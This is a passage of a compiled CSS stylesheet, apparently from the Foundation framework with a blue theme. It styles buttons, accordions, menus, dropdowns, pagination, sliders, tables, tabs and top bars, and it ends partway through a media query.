.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #156DBA; }

.button.dropdown.hollow.primary::after { border-top-color: #156DBA; }

.button.dropdown.hollow.secondary::after { border-top-color: #666666; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 3px 3px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 3px 3px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #156DBA; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 3px 3px; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #156DBA transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #156DBA transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #156DBA; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #115795; color: #fefefe; }

.button-group.secondary .button { background-color: #666666; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #525252; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 3px; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d6e9fa; color: #0a0a0a; }

.callout.secondary { background-color: #e8e8e8; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 3px; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #156DBA; color: #fefefe; }

.menu .active > a { background: #156DBA; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #666666; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #156DBA; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 3px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #156DBA; color: #fefefe; }

.label.primary { background: #156DBA; color: #fefefe; }

.label.secondary { background: #666666; color: #fefefe; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 3px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 3px; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #156DBA; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 3px; background-color: #156DBA; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #125d9e; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 3px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #156DBA; }

.tabs.primary > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #1468b1; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #156DBA; }

.tabs-title > a:hover { background: #fefefe; color: #125ea0; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #156DBA; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #0a0a0a; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 3px; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(21, 109, 186, 0.5); box-shadow: 0 0 6px 1px rgba(21, 109, 186, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
